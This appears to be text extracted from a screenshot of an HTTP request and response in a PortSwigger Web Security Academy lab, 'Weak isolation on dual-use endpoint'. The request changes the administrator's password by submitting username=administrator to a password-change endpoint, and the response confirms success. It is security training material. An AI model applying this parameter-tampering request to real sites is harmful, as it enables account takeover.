 Request
Pretty Raw Hex
\n
1 POST /my-account/change-password HTTP/2
2 Host: 0a52009d04ac30df82589c92009500c6.web-security-academy.net
3 Cookie: session=ea2R2O8l42CLGQw0E8iol1LN3rV7C14l
4 Content-Length: 102
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a52009d04ac30df82589c92009500c6.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a52009d04ac30df82589c92009500c6.web-security-academy.net/my-account
?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 csrf=NlEQTcOJK8nVxTpHZVHkBVIoRGyYUgIX&username=administrator&new-password-1=
hello&new-password-2=hello
Response
Pretty Raw Hex Render
\n
Web S
Acade
Weak isolation
on dual-use
endpoint
LAB Not solved
Back to lab description
Home | My account
Password changed successfully!
Back